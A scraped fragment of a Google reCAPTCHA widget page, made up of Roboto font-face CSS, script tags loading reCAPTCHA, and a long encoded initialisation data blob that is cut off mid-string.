U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="b73dWjD8Ov1xnj1CJwgw5w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="b73dWjD8Ov1xnj1CJwgw5w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="b73dWjD8Ov1xnj1CJwgw5w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5AlEcOwL8ObZ8K/woMrDMOAHMKidsOxwrzCoMKPTTE2ajBCLBt0wrNcwq7DlMKMdcOERSnDhsKJb3o+RsORJMOow4HCpsKjeAByw4fCihHDi0jCosO+wojDiDFbw6UuKyTClVjDrcKSwqpdLjIoHzfDm1fCqT/[base64]/w7fDosOJw5HCs1LDswXDisO0cMKdJT1mR2jDvg/Dl8KvKWdeWApIL0bCuyt5dXkSw5fCs8KpPsKeDxsJw6zDukDDhwTCq8OOw7XCnzI6dsOkwoszSMKdeyfCmF7CpsKBwrhzwr7DkmnCqsKLflMPw4zDlsO4b8O2MMO+wpLDmWfCqWAOe1zCrcOTwoDDo8KmOE7DicOrwqrCuVpQY3vCrsOvO8KuPWfDrcOEHMOBC1/DlMONMsKNfwPDvMKxL8OTw70uw61WwrDCk8OyF8KYw7s4w5pkSlHCusOTfsKdwqDChcOywp1tw6nCpcO/dX09woPDicOKwrtNw5nDhMKtw5sRwoXCjWTDsnNsKBdgw5EGwr/[base64]/CiH/DnwASw7hbCMOYwotHw4rChn5xw7HDncKQwrZUN8KuwpnCk3PDhsK9w7Z9PDQFwoPCscO6wrPCjAI3WUMUKWPCkMKMwrHCqMOEwp1Kw7IQw67ChMOJw5lsd0/ClE/DpmBve0vDtcKpFsKCG2lNw6HDjkUWSiTChcKuwoEWWcOndQRAB1hAwoNYwpDCq8O5w7nDtBA0w7bCtMOCw6fCpCwnST9ZwrvDgUVHwqIiAcKnU8OJZQl5w5vDkMOeXil9eQjCq8OkWQDClsOUaT1NUR0iw6JZNFXDjsKrf8KCwoZ8w7/[base64]/CqsO4EMKWKSvDnVTCrMOlb8OZwpkeeSdVJy7DoQgUKnzClgUWw50OVX5tAMKowrPDhMOawpPCi2bDmEzCnH19XMKPdsKQwqx6B0vCnHtkw4BRwqzCjyFTwqDDmg/Cjko3cQTDmT3DvRNQw6MCUMKZGMKKDWvDhsOCwo/DjMKgwr3DocO6P8KZXMKIwqtQwpvDmcKGwqAdwqLDhMK2CX/DtBwwwpPDiAXCuWjChsKAwq0tw67CnjLCiBlocMOow7vCssOAAUTCvsO+wqQcw7jCqz/[base64]/woY7wo3DmkrDsm5HwqR6w4jDuCwhwrQTw6TCi3/DrClJCVlFbwQqwpLDicO/McKvWhQNesOlwqPCu8OJwqnCksKNwpMIOxTCkmJDwodVT8O7wpfDqXTDr8KBwromw6/Ch8KCaD/CkMKNw5fDi0wKMEfCp8OPwrJdBkt/RsO5w6TCq8OnF1QYwrfCnMOHw6jCmsK6wqwJKsONd8OYw5Maw5rDtkJabxxDMMOJZkPCncO7elpyw4XCr8Krw7t4HjfCtQjCj8OfJMOOVCvCuj97w6wLOn7DiMO5fsKdMVNVXsKxKk1Cwqofw7nCksO3XDrCn1h/[base64]/w4IZcMO0w7Zvwo1fJsKwB1zDkUnCuMO4PSAywogxASXCvgNww5zCpcOmQsK2aMOEJsKIw6bCl8OLwpN9w6h2TSzCg1U8YmlPwrlObcKjwqMmwqDDiQE1DMO/H3xtcMORwrDDqAgOwrVnM0nDgwHCtSzDs0zDksKRUsK7wo4rPSBow7hQw6hlwrxHFU/[base64]/HsOTw4LDuX50El3CsWfDu8OlSkPDpcOWeiF/JsOOwrswJmzCiEDCtRrDqMKDAFfCs8OLw6MHIxwRIFvDuw7CucO9Cz9vw5VQBgfDsMK5w4Rzw6k6c8Knw7YbwrTCv8OQw4EMGVh9WTbDssK4VznCvMKqw7nCisKIw5UDDsO9X1kFeDvDjcO1wrssbkfCmcOjw5dOdUA8wp0aSWHDvQrDt08lw5/CvWbDocKURcKSw4sKwpYuRBhYWiNkw7rDqSpPw6vCsCrCugNebznCt8OHdm7CtMOre8OAwplZwqnDjnF/wrRAw7VEw5HDtcOfeU/CjcKlw5fDsGnDg8KTw7/ClMK2GsKhwqTDrn4VHsOTwodHATsHwr7DqGHDoSoHCGPCmRTCuRRnMcOdCyk8wooww4RfwoXDhTfDnBPDkcOoUHBCQ8KtRFXDhGIROnENwofDpMOCKxJoecK/[base64]/w5jDiMOVKMOyfnIJNBrCvHrChMK6wq7Dk8O6wrvDgsO9wrVZw5DCusOvfB4KwpNKwrTCiHPDlMOBw5dyQMK0wrE4FsKWw5RXw7UpP1/DuMKsXsOkT8OVwrbDu8OJwotGf3EQw7PDhmJhalHCmcO1FRp2wpjDo8K/wqI9bcOkN39lHcKbDMOSwr/CjcKvLMKhwq3Di8K0S8KgPcOEQQBcw6IOPhwxTMKREUpuLQrDqsK3wqcGWWldAcKAw77CmTc5JC1IJMKxwoLCocOowrjCh8OzCMOBw5/[base64]/DicOecMK7w6omUMKyHTHDscKyw7rDlmnDmnrDlWQ8w6DCtxTDsMOvQ8OQUh0lFWbDq8K8wqV/w4RUw5BNw5nDicKod8KJVMKrwoFHXVJwVMOyT106wos0HwohwrQRw6hEFB8CITJLw7/DlhfDgXrDh8OBwq4yw6nCiQPDvMOPYFfDlhFZwp/CmhtmPDjDrywUw77DqFVhwrnCu8KhwpbDnwXCpm/DmVBsOwJpwo/CuiEkwoDChsOqwpvDtlsTwpcGChDCuzNEw6XCrcOtKwrCtcOFSjbCrDLCmcOdw7zCmMKOwqLDrMOGVE7CgcKuP3RwIcKGw7XDuD0VHHYmQcKwLMKbR1TCjl/CmMOfeiDCmcKebcO2Y8KAwpliA8KkN8OoPQRfNsKCwq52TGrCrsOCBMKZE8O7QzTChMOKw7vDssO8dkXCtiZVw5F0w6vDtcKbwrUMwqZiwpTClcOIwqF2w4Z+w6lYw6fDmsKnw4jDmzbDkcKkKRvDq0jChjbDnB/CkcOGKsOEHsOpw4rCtMK7bhbCrcOFw6E1cmnCusO5fMKsEMOdesKsWE7ClSrDryzDmxQ/A0UweloAw74Hw5zCiQDDjMKjSHYnMCHDocKYw5UYw7UFRyjCjMOTwrvCgMOTw53CvHfDusOpw4h6wqHDvsKJw7NuNifDgcKMbsKzFcKYYsKdOMKfbsKDWj96bDLChH3DjcK2E3/CqcK6w4XCicOqw6fCmh7CnyRew4XCklNteAHDtnAYw7fCo27DsyYeYiLDkgY/JcK7w6JpPnTDvsO4IMO8w4HClsKAw6jDqsKawqscwol4wrLCtyszJEUrKsKswqtSw5ljw7MtwqLCm8OdB8KIC8O+U1BCY20SwpRZLcKLLsKZUMO2w6Yqw4Y3w7TCswpNdcO/w7zDjcOswoEZwpXCiXTDj8OHRsKcX1QuUSPChcO8w5PCrsKCwrvDs2XDkm4Tw4pEWcKWw6nDrBbChcOMTcKPeWHDr8Occxhhwr7DisK+ZELCmBMOw7PDkEoRG3R9PBpmwr9BYDBfw5XCpwtMRmjDgFbDs8KgwqVuw5fDjcOnAcO9wogSwqHCjUtuwo/Di3PClg9Yw6Znw5sQP8KmbMOMVMKQwpA5wozCp1tjwpnDqh1vw4Apw4pLEsOTw4EYCMKBLMO2wr5DLcKQLmbCqUDCosKPw5wdLMOswpjCgVjDlMKGecOyN8OcwpcHEGBgwodRw63Cq8Ouwp4BwrZ4HTQJfinDt8KMUcKCw7/Dq8Kyw79OwocwC8KPEkTCvMKjw6TCkMOAwqgQacK3cQzCvcKXwrPDjHBbH8KQKynDr1vCmsOyIGMxw5lcTMOZwrzCrkZYPlpAwpXCoSvDkMK4w5TCvCDCssOGMBXDqXsuw6x7w7HCkBLDlcOdwprCjcKZaV0/DsOoS1E+w6fDncOYTisHw75GwpnCg8Kde3NoDsOEw6RcIsKFLX0Kw43DisOEwoZiQMO7b8Kxw7syw5QtWcKhw5w5w5rDhcO6JBPDrcKow5hjw5NDw5nDv8Ojd11LQMO2IcOzTm7DgzHCisOnwqoJw5I5wr7CjBcBYi/DssKhwqjCp8OjwrnCjSdvHEoTw5sxw4nCvkMuV1jCtV/[base64]/R2lYwrfDnzgzwp7DgsOVwqDCsgpUCFTDucObXMKKwrJ6RHQfaMKcL8KJIit4XlDDscO7L3Qjwo0Cwp8LFcOJw7jDr8OmR8OIw4FRQ8OqwqXDvkHDki88IHQOdMKvw7UYwoFsWWVNw5jDhxPDjcOdLMO3BCXClMK0wowwwo0iJcO9J0rClm/CvsOswpxhecKpYic3w5/CqcKpwopow5jDksKLX8OAORNtwqpsBHJdwqBWwrvCkx3DqCzChMOAwrzDvMKfRT3DgsKFcFxEw73CrGkmwooEayBuw4nDpsOJw4bDj8KXVMKfwpbCrcO3UMO/acOhRMOIwrMiUcK7BMKQCsOpGmzCtF7Co0PCksO4HRHCgcKFW0LCr8OeC8KMR8KRQMO6wp3DimvDqcO2woU2K8K7eMOxG0EAXsOpw5jDssKYw5Qdwo/DmX3ChcOLHArDnsKmW3Z6wpTDrcKHwr4WwrDCkj7CnsO+w5Bew5/CkcO9LMKVw7Ngdk0tOC7DpcKnQcKkwojCkk7Cn8Kiwq/CtcKYwqbDqyZ5fS7CulXDoW8tWRNJwpp2C8KaFlZMw5LCpw/[base64]/Du8KGIwQ3wqrDnwnDlMO/[base64]/dG7DtcOrwo9gR8KmXsK4woIZVcO6w680OHIFwr/DpsKCOH3Dg8OAwoPDhsK5XzdlwrZiEi1DAxvDmQ5uVm1FwqLDmRYieGZZU8OwwovDisKsw7rDi3lBFgTDisKwBMKBB8Opw63CoR84w4QRaH/[base64]/cCVsw4TCtMK/[base64]/woBaDkfCm8OpC3TCtcODH8KqLVjCvMKpaT0QOMOnTjPCocOWRsKrwrnCoAB2wpLCgmYDIMKjHsK9QH8Pwq7Djix/w7kGMDQELzwqJcKLYGprw7IPw5XDvhUOQ1bCqjDCosK4eEYuw7BxwrdsIMOFF2JEw5HDrcK2w6gfw6/DtFrDscKyFRUhZQUTw5JhbcK4w7jCigsSw5bCnhggUAbDmMO4w4rCosOAwogWw7DDuShJwoDClMOCE8KCwrYTwp7DixTDp8OVPnthAsOUwoQWV08mw6IGN2IzDMKkJcOXw4fDl8ORLU8mBzxqL8KIw5towpZIDDTCnyIiw6bDp04HwrkCw5TCoh9HV17Dm8OFw4Z/bMOwwojDr2fDqsOAwrTDucOYGMO4w7XDsnQzwr5kT8Kyw6PCmcOwH3pdw63DsVHCosOZPDvDqcOjwq7DqsOAwpjDgh7Dg8KZw47ChigiSExIZQJ1TMKDZU8SQUB8JiDCjjDDjGJTw47DnBcJY8Olw7QEw6PCjF/DglLDr8KZwog4M10IYsOuZiDChcO7PgvDscOLw7F1w60yEsO8wol9Q8ORNS57asKVw4bDkAA7w77CqzjCuUjCu1jDqsOYwqVFw7zChhzCvApDw6QswprDvMOdwqgMSEfDl8KCbApxUSNSwppvGV/CocO+RMK9NH5pwrJRw6JfEcOMFsOOwoLDhcOfw6nDngN/AMKIBCXCuHhYSFY+wrVqBUwRVMKOHWJfHmJRI0EHalkpH8OaQQBHw7DCvU3DpsKZwqw+w6DDsUXCu1lye8Kww7LCmUE7EMKBKy3CucO1wpsAw6jCp2YSwr/Cl8O/wrLDhMOeOsKCwoXDhV0yHsOBwpVJw4ALwrpAOkglFnUDMsKiwpDDqMKnTsOlwqXCvWF3w7vCk0ozwoxKwoIawqI4FsONHMOiwqw4RsOowo4cYxdawqwoPVlpw7QAZcOCwp/DkijDv8KjwpnCmDTCnQzCj8Oie8OvQMKGw4A/w7wTHsOVwokZQ8OuwoIew4DDqGDCp2dyMkHDpD1kI8KJwrvCkMOBfFjCoHZ3wpYaw6prw4PCoSslD2rDl8OHw5Ffw6HCo8O0w4BjZnhawqTDscOFwq7Dt8K8woYfVcKHw47DksK+TcOnL8OlCgcNAsOFw4nCvVYrwpPDh3I4w6V/w4rDpRlPbsKGAsOJRsOHYsOTw60GDsOHAy7DqsONK8Kzw48eSU3DjsOgw5TDoyTDqWULaFZoMlkVwrvDrGjDjBDDlMOdIWHDrQbDrmzChRfClsKUwpQlw7oxd2s9wq/CpnExw7nDpcOBwrLDqlIxwpzDtHw0eQJfw781ZsKowq/[base64]/wprDrgXDgsKFwq8LAFPCksOeKSrCph1cU8OHaXxww5/Dj0jDhMKxw6p6w4AML8OJL37Ds8KUwqB2Q3vDqcKSdC/DpsKWRMOPwrXCnBsJwozCoUpnw40tCsOxEBPCuU7DhE/[base64]/CrcKbwrs7wpbDisO9fDTDtj3ChMKqS8Oxw4nCokHDlMO9OMKcRcO0aSxrwr17RMKeLMOoMcKyw63DqS/DrMKGw6k1IcO3YULDsklawpoVQMK/PT9eZcOVwq9FCF7Cu27Cj1HCsQXCsU0dwrESw63CnS3DlQkYwrd1w5jCsx3CocO5VG/Cr3XCiMKdwpjDmMKVVUvDn8KiwqcBwp7DpMKAw4/[base64]/CmsKNfMK2QjwISsKmdyvCtsOvTMOAw7JlS8OYbH3ClnIBRMKewqnDo1LDhsK5Ui4eWATChitIw4AeZsKRwrHDlx9NwrRCwpHDrgbCknbCqVPDpsKcwphfOMK/LcKYw652woTDvhLDpsK3woLDnsO0M8KxBsOpBjYJwpzCtQbCgxTCkWV+w4d8w6HCsMOXw61+K8KSQ8Ozw5vDpcKOUsK0wr/[base64]/CgXHDjcKzbSTDlX7DkFZ3wqHCocOsw74YwpjCk8K1O8KUwo/CsMOXwppaesOww4PDqjzDulbDsSvDthHDosOJdcOHwoXDpMOvwpzDh8ORw6/[base64]/DusOew5LDssK7bcK0YzfDnMKfw5XCvA3DlwnDr8OkwoLDsGdgwpg+wqsawpDDrsK6WC5PHVzDpcK9aDbCjMKtw4bDnk8xw77CimrDgcK4wpPCtU3CoS85I0QkwqvDklrCqHVHCsOjwrk/RBvDnw0jcMK5w7/DgUVTwonCnMOESwbDjknCssK0EMOrR0fCn8OeETxdQE0EL0sAwqrDs1DDhi4Aw7zCjnLCqX5QO8KPwrjDmE/[base64]/[base64]/[base64]/wp9+wqZMNmDDlmTCocKFw4HCi8KDw7MLw55swr1Pwp3CnsO+DS8zw5I9woMNwqfCjALDrsOORcKdC3LCnnJjX8O/WwFaUsOwwp3CviTDkS8mw6I2wqLDo8KBw44KUMKFw5tMw51meQQmw4FGIlwlwqvDmBfCgcKZJ8OjDsKiB2FjTBVOwo/Ci8ONwoNsW8OJwpo8w54nwq7CicOxLQQxA2XCl8O+w7/CgXTDq8ONfsKOCcOfeiHCr8K0P8OeGsKfGTLDigw9V3XChsO/GMOyw4DDp8K+CcOow4QRw4oEwrbDpwR6bSfDmnXCuB5rC8O0W8KmfcOpaMKXAMKiwokqw77CkQ7Cn8OXBMOlwpvCrH/CrcOAw4sSXhQJw6ETwprCgB7CvhTChTAVUsKQBsKNwpQDMsKDw6A7Fm3DtWtbwoHDrivDsFR7UA/Du8OaFcO5OsO1w4ZYw7Etf8KeGWdBwqTDvsOIwrDCp8KoBDIHMcOmccKxw73DkMONI8K+PMKRwqBdNsO2ZMOZdcO/BcOjBMOJwr3CthJIwr5kcsKsUlYtIsKJwqzDkx7Cug87w63Cg1rCkMKkw4bDrgfCuMOGwqDDq8K2QMO/[base64]/DonnDgUfCtyHChD9Uw4gIwrpSw7FTwoXDnwMcw5Bgw6TCosOVH8KNw5YSUsK0w6/DnH7CgmBaUAt4AcO9T2HCqcKmw4pdfSHCmsKfLMKseBJuw5d8QXZABh8xwqJhYkwFw7EAw7ZbRMOww7NoTsOYwrfCtHZ6UMOiwq3CtcOdE8OEbcOgcFPDusKswpozw4ddwqlkTcO2w7RIw6LCi8KnPsKJG0XCusK9wrLDhMKEbMOED8OXw7ISw5g5X0g7wr/DrMOfwoLCtWvDiMO9w5Jww4nDvEjCjho1D8OtwrTChgVTdU/CkncfI8KfAMKMBsKcHXTDuwhQwqjCgMOZGlTCuUs2fcONCcKXwr0tdn3DpwVNwq7Cg2h7wpXDiVY7Q8K5VsOAP3/[base64]/[base64]/DsgrCmlEFw7UfDcKvK3zDqcKHwrjCscKALMKBcURtw7NUwpE8wqdLwrMDU8KmBA0fGyF5esO+K0LCgMK2w5RNwp/Dng5/w6AKwqMOw5l+VWxNGGQ1CMOQXFDCpknDvMKdU2hHw7DDtcO/[base64]/[base64]/w5s1w5DDk8ObwrDCn2YfccKcwozCqMK4Q8KabELCpxDDrGDDlMONdcKmw4MswqzDijEqwrAvwobCuWAXw77Dg0HDrMOwwqjDs8KXAMKfWEZaw7jDpmsvFcOPwqQwwrcDw5l3Nk40TcKZwqVRFi4/w6d2wpXCmXszd8K1YgNXZ3TDmlrDigV1woF7w7DDhsOkDsKGeksDb8O2MMK/[base64]/DkcOpUgLDlnfClsO1YcOkf11RwrXDkC7CgyAvf8Olw6x+bMO0Pnx1woYOXMOEZMK5VcOvDlEcwr11wrPDj8Kkw6fDocO8w7AbwrbDlcKrHsOZQcOqdn3DuDvCkz/Di3t+wpHDscONw5xfwo/CpsKGN8KUwqZsw47Cn8Kjw6nCgsKpwpbDvHzCvAHDs1toDMKyAsOcdCF3wqFCwp5swp/DlMKHAnLDm39YOMK3HB/DuRYkFMOmwqTDncOUwpbCqsKAFBjDpMOiwpMKw43DuWbDhgkuwpXDkHkawpPCosOoB8OOwrrDnMOBU2szw4zCtmQ6a8KCwp8wGcOkw6IfXSx2JMOPDMOoZHLDnCd6wptdw6fDhcKSwoovbMO6w7/CocOtwpDDu0zDlXVsw4TClMK/[base64]/DjMOMw7A/w5zDsEjCosKgwqHCljzCjSNgw64mHSbDt0ZPwrTCtEXCoALCrsO9wqnCv8KpJMKKwopKwp4UV3VmQnZMw5xGw7zDsUrDgMOnwo7CiMK7wo/Ci8KVXn9nPy8yKkBHI2LDp8KAwp8Dw6ENJ8KfS8OTw57CrcOQAcOnwq3CrVwRPcOoIXbDi3Anw6PDjSrCnksWdMOUw7UPw7fCoGtEJSDClcKKw5VFU8Ksw5zDscKZTcO9wroFZC7ClEzDoTpEw4/DqHFSRMKfOlDDtSV/w50mfMKlLsO3L8KTQhkZwqwOw5B3w6cfwodjw73CnFB7U25mN8K5w7c7MsOUwoLChMOlSMKGwrnDulx9K8OUQsKDTGDCiSxXwopjw5DDojhRVkJKw4zCtyN/wqBdQMKdK8OFMx4jCSJMwrzCr1xpwpPCohTDqG/[base64]/[base64]/wqnCjMO9BFDCv8Ktw6IVw55aw54/Y8Kxw5VbwoBBGjDCuBvCqcKewqYow64DwpvCssKmCsKCdyrDmMOHMMOZCEjCsMKeICDDuU5eTRHDng3DuV0mWsKGHMKewo7CscKxZcK/w7kswrQtEWkew5tiw5jCvMOaJsOaw5U2wrVsOsK2wpPCuMODwpghEsKKw5lYwpLCnEzCrsO8w5zCvcK7w5puF8KBHcKxwoDDsF/CpMKOwrQyHDQAfWTCnMKPaHwHAMKFc2nCsMOzwpTDtxsHw7HDmUHCiHfDgABHAMKDwqrCvF52wpPCgQ5AwoDCsXnCq8OXOX4ew5nCvsKIw5DCg1PCj8OuRcOjVz9UIDFZWsK5wq7Dj1lschnDrcOWwq7DosK4fcK/w5d2VhLCmMOxYCkVwpLCssKhw4tsw4tZw4PCmsO/dHkZfcKUAcK0wozCjsOfX8Kew6kvIMOWwq7DnTkdWcK0acO1KcOmKsKtAQ3DsMOrSHBCHRFqwp9GHB9zAMKyw5RFXipmw4RGw4fDvSrDkGNuwpVMdzzChsKzwo8NTcOuwrYvw63CsX3CjW9nCUrDlcK/FcO7RjbDlGvCtSQgwq7CiUJUAsK2wqJPchrDmcOwwqPDs8OAw73CqsOoXsOdHMKnWcK5ZMOWwpZVb8KqKDAtwpnDpVnDlMK8RMOMw7oYfcOoQMOhw6tBw7M/w5jDmcKUQCvDmDjCkUApwqvClwnCq8O8a8Olw6sQaMOpDChiwo0Re8ObAjEbRBhewrLCqsKCw7jDk3g0SsKSwrNoNErDqhYUWsOEe8K2wpBYw6Znw65BwrrDpMKUBMKqD8K/wpXDlkjDlX4Kwq7CpsKxB8O0ScOjTsOUQcOSdcKzRMOAfRl6RcKjBF9lMnsawq8gE8O+w4zCpcOMw4DCmVbDuBbDqcOLbcKWZ2tGwqIUMSheL8KJw7sLM8OEw7XCo8OkLHcjQ8KMwpnCjEx9wqfCuh7CnwI1w65lPD4zw4/[base64]/woN8cS86H8Oaw4DDmMO/RsK/PcOxw6zCtwMOw4rCnsK/f8K9OBfDknUJw6vCpMKXwqjCjsKFwr9jEMOiw5kaPcOiJl4FwoTDqCgrREMhJGbDnUnDuRVLcCPCu8Ohw4prVsKfNwNVw6lPRsOGwoVow57Cig8CZMORwrtlSMKdwoY9QkVbw6MWwqUaw6bCiMO6w6XDqix2w5I4wpfDpB9rEMONwp5eTcKVZknCoxXCtGkQd8K/[base64]/DqMOlCcOTwq3DpMK1JsKNYARwbGDDn8OySMOxKhIOw6liw73DhRotwo/DpsKqwrUyw6oATjoRJR5GwqoywpXCo1kaRMK/w5bDvDEFDAjDhhR9JcKiSsOVWxXDi8OCwp4wJ8KhJDQZw4EMw5fDgcO6UiTDjWfDvsKRB0Q0w6fCk8KvwoTCjsOGwp3CvHEawp/Cjx7CjcOnMmJVbXsSwqvCh8OVwpXCnMK2w5xoLSpDChkqwp/CvXPDhGzDvcOww7XDkMKBX1bDvzbCvcOGw4HClsKGwqFgTjnCtjE9IhLCicKuBkXClWvCq8O8wpHDo2slL2tKwqTDkybDhBpoaEx/w5vDqBxEVidHDcKDYsOGJwvDlsKkZ8Orw7U8R2tnwoTCgMOaIMOmISQKA8OAw6/Ck0nDo1Q6w6TDlMOXwoDCicOiw4bCsMO4woIjw5/CtsKiLcKkwpHCnAliwq4AU2nCqsOOw7PDiMOZBcOBZ0vDjcO5XyvDp0XDv8K/w780F8KGw5/[base64]/Tx1daBA+EcOCMQHCq8Kqw4EBGVE4wr7CmBNPwpLDisKKazsKMhRIw7Yxw7XCn8OzwpTDllPDicOTKMK8wpbCkn/Do1vDhDhuacOeUSrDtsKQbsO0wohMw6TCgjnCksO4wppow6BAwq/CgWEkTMK9GVMJwrRVw4EnwqnCsBYwRsK1w5lgwrXDssO4w53Cpg0kPnTDncK3woYiw7bCrihmXcOnNMKCw5kDw7cHfVbDhsOnwrLCvwhEw4fCrGYcw4PDtmA/[base64]/w7BoAkTCtsOgw6DChXDDhsOGT8OrGsK3wqIwRcOMfgkcOVMKWh/CmwvCg8OxbMK3w6PCgMKnSVLChcKhR1TDssK5AxoNGsKdYcO5wqbDmyzDucKzw6fCp8OnwpXDrCVgJAoAw5E4fjrCjcKSw5AWw7gLw40WwpvCsMK8bgMew71Vw5zCq33DosO/GsOzSMOYwrPDmsOAS209wpM9b1wFGMKnw7XCugLDl8KzwqECVMKuFTMDw5bDpHzDly7CjkrCrsO7wr5BcsOkwqrCmsOvSMKAwoFsw6/CvkDCqcO+acKcwowowpdmV1scwrLCv8ObUmxhwqF5w6XDuWVbw5YBDCMSw405wp/[base64]/CrcKTDzvCusOFQXB9w4nDisKRwpA1w4g3w4vCkF1IwoPDswAkw67CnMKWIMKlwot2BcKcwr92w4Ydw6HCgMOUw6lkKMOPw4bCgsO0w5Rcwr/[base64]/wonCtAjDmcOOwrtBw6Y/ZMO4NsOOwo7Du8KtOwPCg8OYwpDCocOnHh3Chg3DkipZwo4fwq/CjcOwb0DDizLCsMK2DAzCgMKXwqhoMcOHw7gQw5lBOhY+EcK+MXzDrMOjw6l8w6/CisKwwoIGBA7DvnnCnRUtw7MpwrRDBEAFwoJJWzTCggZIw4LCn8KxQk0Lwpdsw4R1wpHDsjvDm2TCscOwwq7ChMKiDxxcXcKywrfDpQnDuiwrG8O5NcOUw7pXLMOkwp/Ck8KAwrjDlcOkCF1GWkDCllHCscKLwqXCqTBPwp/CuMOAHW7CscKVR8OwGsOxwqXDiw3CqjgnREfCsC04wrHChCF5SMOzHMKmbVDDt23CsSEsesOxMMOYwrPCrzsIw4rCusOnw6x1IF7DokpvDCXDrzs9wqvDpkvCk3/CrSlSwqYXwq/CoT1WFWExWsOyF28rVMOWwp8swrk6wpQKwqELKjbDvBsyA8ONdcOLw4HCkMOSw57Cl2o+fcOcw5UEdsO5KWg1CVYVwoo0w4ojwoHDnMKoJsKGw6DDncOmHisWOU3DhsOawroTw51NwpfDiz/Cu8KvwopbwrXCuS/CgsOCFBclJX7DnsOsUjI0w7DDkQ/CuMOgw5VsG3ALwoIZB8KbasOzw50IwqgeBcK5wozCjsOEM8OtwqdSRXnDhWVNRMKQZU/DpWctwoPDlWkJw4p1B8K7XEjCuQDDosOoYlbCpA16wpx8CsKwUsK/LU06bQ/CsWvCj8K/[base64]/Ci8KCw5XCg040wprChsKecsO1wo8KL0nCuMK5bRk1w5jDhDDDhwV5woZVB21lZHfDmSfCr8KjAU/DvsKMwpgSR8OhwqDCisK6w5bCkcOiw6/CiGnCumLDucO6aW7CqsOZDB7Dv8OQwpDCh2DDgsOSESLCt8KlZsKbwpfCvT3Dhh8Fw6oDLnnCk8OEFsK5csOxXMOkacKlwoJzU3PCgT/[base64]/DisOiwoPDosOWwrzDtcO5LcKybMKIwpPCj8K/wqzCrMKXNMOrwrMtwq1QY8Ovw77CpcOSw5fDkcKAwoXCqDNWw4/[base64]/DvTfCtTXCi8KeIMOgHcOnwrUww6TCt0jCu8OwwqHDvsOcakJ2wq48wqLDqMKzw7E6L2MnR8KWdwDClcOyUVLDv8K/e8KwS0nDgjEFWcOLw7TChXDDpsOuT2EDwo4AwpNBwqAsMHUvw7Ysw6rDjTJrHsONPcKOwppEa2UEAk3CoDgnwp3CpmjDgMKQWlzDrcOQHsO9w5PDisOENcOTEMKQJH7CgMO2Hy1dw7YVZ8KVGsOTwq/Dg383MlTCjzMlw5RuwrENYy0fHsKDX8KmwoEew6g2w50CUMOXwrZlw4RvQMKbKcOHwrYvw47ClMO3IAZqNizDmMO/wrrDjcOkw6bDhMKHwrRDL3PDjMOIVcOhw43CuhZlfMKTw4ltBU/[base64]/[base64]/w5Vpwr7DixMWMAFNw4/Co8OWw47Cjk3DhQ/CjMOuwrVrw4nCgA9TwpXDvzHDjcKcwoHDlUpYw4cyw4cowrvDh2HDtjXDmlvDm8OUDj/DrsO8woXCtQcBwq